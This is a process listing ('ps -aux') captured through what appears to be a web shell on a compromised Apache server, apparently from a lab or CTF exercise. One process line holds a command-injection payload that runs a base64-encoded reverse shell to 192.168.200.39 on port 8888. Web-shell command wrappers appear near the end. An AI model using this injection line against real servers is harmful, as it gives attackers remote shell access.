 (www-data:/var/www/html) $ ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.5 32448 10540 ? Ss 12:51 0:00 /usr/bin/python3 -u /sbin/my_init
root 9 0.0 0.3 72368 7404 ? S 12:51 0:06 /usr/sbin/syslog-ng --pidfile /var/run/syslog-ng.pid -F --no-caps
root 33 0.0 0.1 65508 3100 ? Ss 12:51 0:00 /usr/sbin/sshd
root 50 0.0 1.2 251456 24616 ? Ss 12:51 0:01 /usr/sbin/apache2 -k start
www-data 53 0.0 0.6 252032 13276 ? S 12:51 0:00 /usr/sbin/apache2 -k start
www-data 54 0.0 0.6 251888 12376 ? S 12:51 0:00 /usr/sbin/apache2 -k start
www-data 55 0.0 0.6 251888 12304 ? S 12:51 0:00 /usr/sbin/apache2 -k start
www-data 56 0.0 0.6 251884 12384 ? S 12:51 0:00 /usr/sbin/apache2 -k start
www-data 57 0.0 0.6 251888 12580 ? S 12:51 0:00 /usr/sbin/apache2 -k start
root 62 0.1 0.1 40428 3584 ? Ssl 12:51 0:27 redis-server *:6379
root 73 0.0 0.0 4392 1132 ? S 12:51 0:00 /usr/bin/runsvdir -P /etc/service
root 74 0.3 0.0 4240 1096 ? Ss 12:51 0:43 runsv sshd
root 75 0.0 0.0 4240 744 ? Ss 12:51 0:00 runsv cron
root 76 0.0 0.1 29300 3040 ? S 12:51 0:00 /usr/sbin/cron -f
www-data 232 0.0 0.6 251884 12392 ? S 12:54 0:00 /usr/sbin/apache2 -k start
www-data 7195 0.0 0.6 251880 12296 ? S 14:48 0:00 /usr/sbin/apache2 -k start
www-data 7700 0.0 0.6 251880 12296 ? S 14:56 0:00 /usr/sbin/apache2 -k start
www-data 9745 0.0 0.0 4504 704 ? S 15:29 0:00 sh -c ping -
c 1 192.168.200.39 && echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwMC4zOS84ODg4IDA+JjE= | base64 -d | bash
www-data 9749 0.0 0.1 18024 2756 ? S 15:29 0:00 bash
www-data 9750 0.0 0.1 18204 3160 ? S 15:29 0:00 bash -i
www-data 14849 0.0 0.0 4504 784 ? S 16:52 0:00 sh -c /bin/sh -c "cd "/var/www/html";ps -
aux;echo e96dabf;pwd;echo fc453b611e" 2>&1
www-data 14850 0.0 0.0 4504 696 ? S 16:52 0:00 /bin/sh -c cd /var/www/html;ps -aux;echo e96dabf;pwd;echo fc453b611e
www-data 14851 0.0 0.0 4220 648 ? S 16:52 0:00 ps -aux
(www-data:/var/www/html) $